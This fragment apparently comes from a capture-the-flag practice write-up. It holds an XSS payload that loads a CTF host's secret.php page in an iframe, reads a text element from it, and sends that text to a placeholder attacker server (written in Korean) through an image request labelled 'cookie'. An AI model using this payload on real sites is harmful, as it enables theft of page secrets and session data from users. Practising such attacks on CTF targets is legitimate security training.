 <iframe src="http://ctf.segfaulthub.com:4343/scriptPrac/secret.php">
</iframe>
<script>
    let f = document.querySelector('iframe').contentWindow;
    f.addEventListener('load', () => {
        var e = f.document.getElementsByClassName('card-text')[1].textContent;
        console.log(f);
        let i = new Image();
        i.src = "[공격자 서버]/?cookie=" + e;
    })
</script>